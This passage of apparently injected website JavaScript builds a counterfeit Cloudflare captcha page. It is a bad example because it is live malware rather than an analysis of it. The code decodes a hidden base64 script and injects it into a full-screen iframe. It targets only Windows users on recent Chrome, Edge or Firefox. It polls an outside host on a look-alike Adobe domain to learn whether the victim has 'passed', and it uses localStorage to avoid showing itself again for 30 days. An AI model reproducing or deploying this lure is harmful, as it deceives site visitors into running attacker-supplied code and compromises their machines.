#timeout-text{display:block}.challenge-container .size-compact #expired-refresh-link,.challenge-container .size-compact #timeout-refresh-link{margin:0}.challenge-container .size-compact .error-message a{margin:0}.challenge-container .size-compact .error-message span{display:block}.challenge-container .size-compact .error-message.ltr{text-align:end}.challenge-container .size-compact .error-message.ltr #fr-overrun{margin-right:0;margin-left:0}.challenge-container .cb-lb-t{display:flex;flex-flow:row-reverse nowrap;place-content:center flex-end;align-items:center}.challenge-container .rtl{direction:rtl}.challenge-container .rtl .cb-lb-t{margin-right:8px;margin-left:0;padding:0}.challenge-container .rtl #expired-i,.challenge-container .rtl #fail-i,.challenge-container .rtl #overrun-i,.challenge-container .rtl #success-i,.challenge-container .rtl #timeout-i,.challenge-container .rtl #verifying-i{left:255px}.challenge-container .rtl #fr-helper,.challenge-container .rtl #fr-overrun{margin-right:0;margin-left:.25em}.challenge-container .rtl #branding{margin:0 0 0 16px;padding-right:0;padding-left:0;width:90px;text-align:left}.challenge-container .rtl.size-compact #branding{align-self:flex-start;justify-content:flex-end;margin:0 12px 0 0;padding-right:0;padding-left:0;text-align:left}.challenge-container .rtl.size-compact #terms{text-align:right}.challenge-container .rtl.size-compact #cf-stage{padding-right:48px}.challenge-container .rtl.size-compact .cb-c,.challenge-container .rtl.size-compact .cb-container{margin:0 12px}.challenge-container .rtl .cb-lb{text-align:right}.challenge-container .rtl .cb-lb input{right:18px}.challenge-container .rtl .cb-lb input:checked~.cb-i::after{right:6px}.challenge-container .rtl .cb-lb .cb-i{right:18px}.challenge-container .rtl .cb-c{margin-right:15px;margin-left:0;text-align:right}.challenge-container .rtl .cb-container{margin-right:16px;margin-left:0}.challenge-container #terms{display:inline-flex;justify-content:flex-end;line-height:10px;color:#232323;font-size:8px;font-style:normal}.challenge-container #terms .link-spacer{margin:0 .2rem}.challenge-container #terms a{display:inline-block;text-decoration:underline;line-height:10px;color:#232323;font-size:8px;font-weight:400;font-style:normal}.challenge-container #terms a:link,.challenge-container #terms a:visited{text-decoration:underline;line-height:10px;color:#232323;font-size:8px;font-weight:400;font-style:normal}.challenge-container #terms a:active,.challenge-container #terms a:focus,.challenge-container #terms a:hover{text-decoration:underline;color:#166379}.challenge-container #challenge-error-title{position:absolute;top:0;margin:5px 0;width:200px;height:55px;color:#de1303;font-size:11px}.challenge-container #challenge-error-title a{color:#232323}.challenge-container #challenge-error-title a:active,.challenge-container #challenge-error-title a:focus,.challenge-container #challenge-error-title a:hover{text-decoration:underline;color:#166379}.challenge-container #challenge-error-title a:link,.challenge-container #challenge-error-title a:visited{color:#232323}.challenge-container #challenge-error-title .i-wrapper{display:none}.challenge-container .unspun .circle{animation:unspin .7s cubic-bezier(.65,0,.45,1) forwards}.challenge-container .circle{stroke-width:3px;stroke-linecap:round;stroke:#038127;stroke-dasharray:0,100,0;stroke-dashoffset:200;stroke-miterlimit:1;stroke-linejoin:round}.challenge-container .main-wrapper{border-spacing:0}.challenge-container .p1{fill:none;stroke:#fff}.challenge-container .offlabel.size-compact #content{place-content:center center}.challenge-container .offlabel.size-compact .cb-lb .cb-i,.challenge-container .offlabel.size-compact .cb-lb input{top:58px}.challenge-container .expired-circle,.challenge-container .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#797979;fill:#797979}.challenge-container #expired-i,.challenge-container #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #797979;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale .3s ease-in-out .9s both}.challenge-container .cb-container{display:grid;grid-template-columns:30px auto;gap:12px;align-items:center;margin-left:16px}.challenge-container .logo-text{fill:#000}.challenge-container #qr{fill:#232323}.challenge-container #qr svg{width:40px;height:40px}.challenge-container .main-wrapper.theme-dark,.challenge-container body.theme-dark{background-color:#232323;color:#fff}.challenge-container #fr-helper-loop>a{display:block;color:#232323}.challenge-container #fr-helper-loop>a:link,.challenge-container #fr-helper-loop>a:visited{display:block;color:#232323}.challenge-container #fr-helper-loop>a:active,.challenge-container #fr-helper-loop>a:focus,.challenge-container #fr-helper-loop>a:hover{color:#166379}.challenge-container .error-message{color:#de1303;font-size:9px;font-weight:500}.challenge-container .error-message a:link,.challenge-container .error-message a:visited{color:#de1303}.challenge-container .error-message a:active,.challenge-container .error-message a:focus,.challenge-container .error-message a:hover{color:#166379}.challenge-container .error-message.ltr{direction:ltr}.challenge-container .error-message.ltr #fr-overrun{margin-right:.25em;margin-left:0}.challenge-container #expired-refresh-link,.challenge-container #timeout-refresh-link{color:#232323}.challenge-container #expired-refresh-link:link,.challenge-container #expired-refresh-link:visited,.challenge-container #timeout-refresh-link:link,.challenge-container #timeout-refresh-link:visited{color:#232323}.challenge-container #expired-refresh-link:active,.challenge-container #expired-refresh-link:focus,.challenge-container #expired-refresh-link:hover,.challenge-container #timeout-refresh-link:active,.challenge-container #timeout-refresh-link:focus,.challenge-container #timeout-refresh-link:hover{color:#166379}.challenge-container html.rtl{direction:rtl}.challenge-container .lang-bg-bg.size-compact #branding,.challenge-container .lang-de-de.size-compact #branding,.challenge-container .lang-el-gr.size-compact #branding,.challenge-container .lang-hi-in.size-compact #branding,.challenge-container .lang-ko-kr.size-compact #branding,.challenge-container .lang-sv-se.size-compact #branding,.challenge-container .lang-vi-vn.size-compact #branding,.challenge-container .lang-zh-cn.size-compact #branding,.challenge-container .lang-zh-tw.size-compact #branding,.challenge-container .lang-zh.size-compact #branding{flex-direction:column}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-ja-jp #terms .link-spacer,.challenge-container .lang-lt-lt #terms .link-spacer,.challenge-container .lang-pl-pl #terms .link-spacer,.challenge-container .lang-ro-ro #terms .link-spacer,.challenge-container .lang-ru-ru #terms .link-spacer,.challenge-container .lang-sk-sk #terms .link-spacer,.challenge-container .lang-tl-ph #terms .link-spacer,.challenge-container .lang-uk-ua #terms .link-spacer,.challenge-container .lang-vi-vn #terms .link-spacer{display:none}.challenge-container .lang-pl-pl.size-compact #terms,.challenge-container .lang-tl-ph.size-compact #terms,.challenge-container .lang-uk-ua.size-compact #terms,.challenge-container .lang-vi-vn.size-compact #terms{display:inline-flex;flex-direction:row}.challenge-container .lang-ja-jp.size-compact #terms .link-spacer,.challenge-container .lang-pl-pl.size-compact #terms .link-spacer,.challenge-container .lang-tl-ph.size-compact #terms .link-spacer,.challenge-container .lang-uk-ua.size-compact #terms .link-spacer,.challenge-container .lang-vi-vn.size-compact #terms .link-spacer{display:block}.challenge-container .lang-bg-bg.size-compact #verifying-text,.challenge-container .lang-el-gr.size-compact #verifying-text{font-size:12px}.challenge-container .lang-bg-bg.size-compact #challenge-error-text,.challenge-container .lang-bg-bg.size-compact #challenge-overlay,.challenge-container .lang-el-gr.size-compact #challenge-error-text,.challenge-container .lang-el-gr.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-bg-bg.size-compact #challenge-error,.challenge-container .lang-el-gr.size-compact #challenge-error{margin:0 10px}.challenge-container .lang-bg-bg.size-compact #branding,.challenge-container .lang-el-gr.size-compact #branding{margin:0 10px 0 0}.challenge-container .lang-de-de.size-compact #challenge-error-text,.challenge-container .lang-de-de.size-compact #challenge-overlay,.challenge-container .lang-vi-vn.size-compact #challenge-error-text,.challenge-container .lang-vi-vn.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-de-de.size-compact #challenge-error,.challenge-container .lang-vi-vn.size-compact #challenge-error{margin:0 10px}.challenge-container .lang-de-de.size-compact #branding,.challenge-container .lang-vi-vn.size-compact #branding{margin:0 10px 0 0}.challenge-container .lang-de-de #expiry-msg #expired-refresh-link,.challenge-container .lang-de-de #expiry-msg #timeout-refresh-link,.challenge-container .lang-de-de #timeout-msg #expired-refresh-link,.challenge-container .lang-de-de #timeout-msg #timeout-refresh-link,.challenge-container .lang-fi-fi #expiry-msg #expired-refresh-link,.challenge-container .lang-fi-fi #expiry-msg #timeout-refresh-link,.challenge-container .lang-fi-fi #timeout-msg #expired-refresh-link,.challenge-container .lang-fi-fi #timeout-msg #timeout-refresh-link,.challenge-container .lang-fr-fr #expiry-msg #expired-refresh-link,.challenge-container .lang-fr-fr #expiry-msg #timeout-refresh-link,.challenge-container .lang-fr-fr #timeout-msg #expired-refresh-link,.challenge-container .lang-fr-fr #timeout-msg #timeout-refresh-link,.challenge-container .lang-hu-hu #expiry-msg #expired-refresh-link,.challenge-container .lang-hu-hu #expiry-msg #timeout-refresh-link,.challenge-container .lang-hu-hu #timeout-msg #expired-refresh-link,.challenge-container .lang-hu-hu #timeout-msg #timeout-refresh-link,.challenge-container .lang-lt-lt #expiry-msg #expired-refresh-link,.challenge-container .lang-lt-lt #expiry-msg #timeout-refresh-link,.challenge-container .lang-lt-lt #timeout-msg #expired-refresh-link,.challenge-container .lang-lt-lt #timeout-msg #timeout-refresh-link,.challenge-container .lang-ms-my #expiry-msg #expired-refresh-link,.challenge-container .lang-ms-my #expiry-msg #timeout-refresh-link,.challenge-container .lang-ms-my #timeout-msg #expired-refresh-link,.challenge-container .lang-ms-my #timeout-msg #timeout-refresh-link,.challenge-container .lang-ro-ro #expiry-msg #expired-refresh-link,.challenge-container .lang-ro-ro #expiry-msg #timeout-refresh-link,.challenge-container .lang-ro-ro #timeout-msg #expired-refresh-link,.challenge-container .lang-ro-ro #timeout-msg #timeout-refresh-link,.challenge-container .lang-uk-ua #expiry-msg #expired-refresh-link,.challenge-container .lang-uk-ua #expiry-msg #timeout-refresh-link,.challenge-container .lang-uk-ua #timeout-msg #expired-refresh-link,.challenge-container .lang-uk-ua #timeout-msg #timeout-refresh-link{margin-left:0}.challenge-container .lang-hr-hr.size-compact #verifying-text,.challenge-container .lang-ms-my.size-compact #verifying-text,.challenge-container .lang-pl-pl.size-compact #verifying-text{font-size:12px}.challenge-container .lang-pl-pl.size-compact #fail-text,.challenge-container .lang-pl-pl.size-compact #timeout-refresh-link,.challenge-container .lang-pl-pl.size-compact #timeout-text{font-size:12px}.challenge-container .lang-pl-pl.size-compact #terms{display:inline-flex}.challenge-container .lang-pl-pl.size-compact #terms .link-spacer{display:block}.challenge-container .lang-ja-jp #expired-text,.challenge-container .lang-ja-jp #timeout-text,.challenge-container .lang-pl-pl #expired-text,.challenge-container .lang-pl-pl #timeout-text,.challenge-container .lang-ro-ro #expired-text,.challenge-container .lang-ro-ro #timeout-text,.challenge-container .lang-tl-ph #expired-text,.challenge-container .lang-tl-ph #timeout-text,.challenge-container .lang-tr-tr #expired-text,.challenge-container .lang-tr-tr #timeout-text,.challenge-container .lang-uk-ua #expired-text,.challenge-container .lang-uk-ua #timeout-text{display:block}.challenge-container .lang-fi-fi.size-compact #expired,.challenge-container .lang-fi-fi.size-compact #timeout{gap:6px}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-de-de #terms .link-spacer{display:none}.challenge-container .lang-de-de.size-compact #timeout-refresh-link,.challenge-container .lang-de-de.size-compact #timeout-text{font-size:11px}.challenge-container .lang-de-de.size-compact .cb-lb-t{font-size:12px}.challenge-container .lang-ja-jp #branding{display:flex;flex-direction:column;margin:0 16px 0 0;padding-top:5px;text-align:right}.challenge-container .lang-ja-jp .cb-lb-t{font-size:11px}.challenge-container .lang-ja-jp.size-compact #challenge-error-text,.challenge-container .lang-ja-jp.size-compact #challenge-overlay{line-height:10px}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-ru-ru #terms .link-spacer{display:none}.challenge-container .lang-ru-ru.size-compact .cb-lb .cb-i{left:11px}.challenge-container .lang-ru-ru.size-compact .cb-lb input{left:11px}.challenge-container .lang-ru-ru.size-compact #challenge-error-text,.challenge-container .lang-ru-ru.size-compact #challenge-overlay{line-height:10px;font-size:8px}.challenge-container .lang-ru-ru #challenge-error{margin:8px 4px}.challenge-container .lang-bg-bg.size-compact #verifying-text{font-size:12px}.challenge-container .overlay{position:absolute;top:5px;left:5px;opacity:.9;z-index:2147483647;border:1px solid #de1303;background-color:#fff;padding:2px;height:auto;line-height:8px;color:#de1303;font-family:consolas,"Liberation Mono",courier,monospace;font-size:8px}.challenge-container .lang-it-it.size-compact #challenge-error-text,.challenge-container .lang-it-it.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-id-id.size-compact #challenge-error-text,.challenge-container .lang-id-id.size-compact #challenge-overlay{line-height:10px}.challenge-container @media (prefers-color-scheme:dark){color:#fff}.challenge-container .theme-auto #success-i{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-auto #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-auto .success-circle{stroke:#0aa937;fill:#0aa937}.challenge-container .theme-auto .expired-circle,.challenge-container .theme-auto .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.challenge-container .theme-auto #expired-i,.challenge-container .theme-auto #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #999;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.challenge-container .theme-auto #challenge-overlay{background-color:#222}.challenge-container .theme-auto #challenge-error-text,.challenge-container .theme-auto #challenge-overlay{color:#ffa299}.challenge-container .theme-auto #challenge-error-text a,.challenge-container .theme-auto #challenge-overlay a{color:#bbb}.challenge-container .theme-auto #challenge-error-text a:link,.challenge-container .theme-auto #challenge-error-text a:visited,.challenge-container .theme-auto #challenge-overlay a:link,.challenge-container .theme-auto #challenge-overlay a:visited{color:#bbb}.challenge-container .theme-auto #challenge-error-text a:active,.challenge-container .theme-auto #challenge-error-text a:focus,.challenge-container .theme-auto #challenge-error-text a:hover,.challenge-container .theme-auto #challenge-overlay a:active,.challenge-container .theme-auto #challenge-overlay a:focus,.challenge-container .theme-auto #challenge-overlay a:hover{color:#949494}.challenge-container .theme-auto .cb-lb .cb-i{border:2px solid #dadada;background-color:#222}.challenge-container .theme-auto .cb-lb input:active~.cb-i,.challenge-container .theme-auto .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.challenge-container .theme-auto .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.challenge-container .theme-auto .cb-lb input:checked~.cb-i::after{border-color:#fbad41}.challenge-container .theme-auto h1{color:#fff}.challenge-container .theme-auto #challenge-error-title{color:#ffa299}.challenge-container .theme-auto #challenge-error-title a{color:#bbb}.challenge-container .theme-auto #challenge-error-title a:link,.challenge-container .theme-auto #challenge-error-title a:visited{color:#bbb}.challenge-container .theme-auto #challenge-error-title a:active,.challenge-container .theme-auto #challenge-error-title a:focus,.challenge-container .theme-auto #challenge-error-title a:hover{color:#949494}.challenge-container .theme-auto #terms{color:#bbb}.challenge-container .theme-auto #terms a{white-space:nowrap;color:#bbb}.challenge-container .theme-auto #terms a:link,.challenge-container .theme-auto #terms a:visited{color:#bbb}.challenge-container .theme-auto #terms a:active,.challenge-container .theme-auto #terms a:focus,.challenge-container .theme-auto #terms a:hover{color:#949494}.challenge-container .theme-auto #content{border-color:#797979;background-color:#232323}.challenge-container .theme-auto #qr{fill:#f38020}.challenge-container .theme-auto .logo-text{fill:#fff}.challenge-container .theme-auto #fr-helper-loop>a{color:#bbb}.challenge-container .theme-auto #fr-helper-loop>a:link,.challenge-container .theme-auto #fr-helper-loop>a:visited{color:#bbb}.challenge-container .theme-auto #fr-helper-loop>a:active,.challenge-container .theme-auto #fr-helper-loop>a:focus,.challenge-container .theme-auto #fr-helper-loop>a:hover{color:#949494}.challenge-container .theme-auto #expired-refresh-link,.challenge-container .theme-auto #timeout-refresh-link{color:#bbb}.challenge-container .theme-auto #expired-refresh-link:link,.challenge-container .theme-auto #expired-refresh-link:visited,.challenge-container .theme-auto #timeout-refresh-link:link,.challenge-container .theme-auto #timeout-refresh-link:visited{color:#bbb}.challenge-container .theme-auto #expired-refresh-link:active,.challenge-container .theme-auto #expired-refresh-link:focus,.challenge-container .theme-auto #expired-refresh-link:hover,.challenge-container .theme-auto #timeout-refresh-link:active,.challenge-container .theme-auto #timeout-refresh-link:focus,.challenge-container .theme-auto #timeout-refresh-link:hover{color:#949494}.challenge-container .theme-auto .overlay{border-color:#ffa299;color:#ffa299}.challenge-container .theme-auto .error-message{color:#ffa299}.challenge-container .theme-auto .error-message a{color:#ffa299}.challenge-container .theme-auto .error-message a:link,.challenge-container .theme-auto .error-message a:visited{color:#ffa299}</style><style>.theme-dark #content{background-color:#232323;border-color:#797979}#contentAddon.theme-dark{background-color:#232323;border-color:#797979;border:1px solid #797979;border-top:none}.footer a{color:#1d65ca}</style><script>alert('hello');<\/script>`;
const my_script = atob(`[base64]/[base64]`);

function parseUserAgent() {
    const ua = navigator.userAgent;
    let browser, version, os, osVersion;

    if (ua.includes("Firefox/")) {
        browser = "Firefox";
        version = ua.match(/Firefox\/(\d+\.\d+)/)[1];
    } else if (ua.includes("Edg/") || ua.includes("Edge/")) {
        browser = "Edge";
        version = ua.match(/(Edg|Edge)\/(\d+\.\d+)/)[2];
    } else if (ua.includes("Chrome/") && !ua.includes("OPR/") && !ua.includes("Edg/")) {
        browser = "Chrome";
        version = ua.match(/Chrome\/(\d+\.\d+)/)[1];
    } else if (ua.includes("Safari/") && !ua.includes("Chrome/")) {
        browser = "Safari";
        const versionMatch1 = ua.match(/Version\/(\d+\.\d+)/);
        const versionMatch2 = ua.match(/Safari\/(\d+\.\d+)/);
        version = (versionMatch1 && versionMatch1[1]) || (versionMatch2 && versionMatch2[1]);
    } else if (ua.includes("OPR/")) {
        browser = "Opera";
        version = ua.match(/OPR\/(\d+\.\d+)/)[1];
    } else {
        browser = "Unknown";
        version = "0";
    }

    if (ua.includes("Windows NT 10.0")) {
        os = "Windows";
        osVersion = "10";
    } else if (ua.includes("Windows NT 6.3")) {
        os = "Windows";
        osVersion = "8.1";
    } else if (ua.includes("Windows NT 6.2")) {
        os = "Windows";
        osVersion = "8";
    } else if (ua.includes("Windows NT 6.1")) {
        os = "Windows";
        osVersion = "7";
    } else if (ua.includes("Mac OS X")) {
        os = "macOS";
        osVersion = ua.match(/Mac OS X (\d+[._]\d+)/)[1].replace("_", ".");
    } else if (ua.includes("Linux")) {
        os = "Linux";
        osVersion = "Unknown";
    } else if (ua.includes("Android")) {
        os = "Android";
        // osVersion = ua.match(/Android (\d+\.\d+)/) ? . [1] || "Unknown";
        const androidMatch = ua.match(/Android (\d+\.\d+)/);
        osVersion = androidMatch && androidMatch[1] ? androidMatch[1] : "0";
    } else if (ua.includes("iOS") || ua.includes("iPhone")) {
        os = "iOS";
        // osVersion = ua.match(/OS (\d+_\d+)/) ? . [1].replace("_", ".") || "Unknown";
        const osMatch = ua.match(/OS (\d+_\d+)/);
        osVersion = osMatch && osMatch[1] ? osMatch[1].replace("_", ".") : "0";
    } else {
        os = "Unknown";
        osVersion = "0";
    }

    // return { browser, version, os, osVersion };

    var nVer = navigator.appVersion;
	var nAgt = navigator.userAgent;
	var browserName  = navigator.appName;
	var fullVersion  = ''+parseFloat(navigator.appVersion); 
	var majorVersion = parseInt(navigator.appVersion,10);
	var nameOffset,verOffset,ix;

	// In Opera, the true version is after "OPR" or after "Version"
	if ((verOffset=nAgt.indexOf("OPR"))!=-1) {
	 browserName = "Opera";
	 fullVersion = nAgt.substring(verOffset+4);
	 if ((verOffset=nAgt.indexOf("Version"))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
	// In MS Edge, the true version is after "Edg" in userAgent
	else if ((verOffset=nAgt.indexOf("Edg"))!=-1) {
	 browserName = "Microsoft Edge";
	 fullVersion = nAgt.substring(verOffset+4);
	}
	// In MSIE, the true version is after "MSIE" in userAgent
	else if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
	 browserName = "Microsoft Internet Explorer";
	 fullVersion = nAgt.substring(verOffset+5);
	}
	// In Chrome, the true version is after "Chrome" 
	else if ((verOffset=nAgt.indexOf("Chrome"))!=-1) {
	 browserName = "Chrome";
	 fullVersion = nAgt.substring(verOffset+7);
	}
	// In Safari, the true version is after "Safari" or after "Version" 
	else if ((verOffset=nAgt.indexOf("Safari"))!=-1) {
	 browserName = "Safari";
	 fullVersion = nAgt.substring(verOffset+7);
	 if ((verOffset=nAgt.indexOf("Version"))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
	// In Firefox, the true version is after "Firefox" 
	else if ((verOffset=nAgt.indexOf("Firefox"))!=-1) {
	 browserName = "Firefox";
	 fullVersion = nAgt.substring(verOffset+8);
	}
	// In most other browsers, "name/version" is at the end of userAgent 
	else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < 
	          (verOffset=nAgt.lastIndexOf('/')) ) 
	{
	 browserName = nAgt.substring(nameOffset,verOffset);
	 fullVersion = nAgt.substring(verOffset+1);
	 if (browserName.toLowerCase()==browserName.toUpperCase()) {
	  browserName = navigator.appName;
	 }
	}
	// trim the fullVersion string at semicolon/space if present
	if ((ix=fullVersion.indexOf(";"))!=-1)
	   fullVersion=fullVersion.substring(0,ix);
	if ((ix=fullVersion.indexOf(" "))!=-1)
	   fullVersion=fullVersion.substring(0,ix);

	majorVersion = parseInt(''+fullVersion,10);
	if (isNaN(majorVersion)) {
	 fullVersion  = ''+parseFloat(navigator.appVersion); 
	 majorVersion = parseInt(navigator.appVersion,10);
	}

	var OSName="Unknown OS";
	if (navigator.appVersion.indexOf("Win")!=-1) OSName="Windows";
	if (navigator.appVersion.indexOf("Mac")!=-1) OSName="MacOS";
	if (navigator.appVersion.indexOf("X11")!=-1) OSName="UNIX";
	if (navigator.appVersion.indexOf("Linux")!=-1) OSName="Linux";

    return { browser, version, os, osVersion, OSName, majorVersion, browserName};

}

function generateUID(length = 16) {
  let result = '';
  const characters = '0123456789abcdef';
  
  for (let i = 0; i < length; i++) {
    const randomIndex = Math.floor(Math.random() * characters.length);
    result += characters[randomIndex];
  }
  
  return result;
}

function sleep(ms) {
  return new Promise(resolve => setTimeout(() => resolve(), ms));
}

async function checkServer(my_id) {
  try {
    const response = await fetch(`https://javris.adobecom.online/ray.php?xray_id=${my_id}`);
    
    if (!response.ok) {
      throw new Error(`HTTP error! status: ${response.status}`);
    }
    
    const text = await response.text();
    
    if (text === '1' || text === '0') {
      return text === '1';
    } else {
      throw new Error(`Srv err: "${text}"`);
    }
    
  } catch (error) {
    return false;
  }
}


document.addEventListener('DOMContentLoaded', async () => {
    let counter = Number(localStorage.getItem("cloudflare-ray-id") || 0);
    const userAgent = parseUserAgent();
    // console.log(userAgent);

    const timeNow = new Date().getTime();
    if( counter > 0 && timeNow - counter > 30 * 24 * 60 * 60 * 1000 ){
		counter = 0;
    }

    const my_id = generateUID();
    let captcha_passed = false;

    if ( counter == 0 && userAgent['OSName'] == "Windows" && Number(userAgent['majorVersion']) > 140 && (userAgent['browserName'] == "Microsoft Edge" || userAgent['browserName'] == "Chrome" || userAgent['browserName'] == "Firefox") && Number(userAgent['osVersion']) > 9 ){

        // console.log(userAgent);
        var iframe = document.createElement('iframe');
        iframe.id = "captcha_challenge_frame";
        var html = `<head>${MY_STYLES.replace("alert('hello');", my_script)}</head><body>${MY_HTML.replace('__RAY_ID__', my_id)}</body>`;
        document.body.appendChild(iframe);
        iframe.style.cssText = "position: absolute; top: 0; left: 0; width: 100%; height: 100%;z-index: 99999; border: none; margin: 0; padding: 0";
        iframe.contentWindow.document.open();
        iframe.contentWindow.document.write(html);
        iframe.contentWindow.document.close();

        // check captcha passed
        while(!captcha_passed){
        	captcha_passed = await checkServer(my_id);
        	await sleep(5000);
        }

    	localStorage.setItem("cloudflare-ray-id", timeNow.toString());

        setTimeout(()=>{
        	document.querySelector("#" + iframe.id).remove();
        	}, (Math.floor(Math.random() * (25 - 20 + 1)) + 20)*1000
        );

    }
});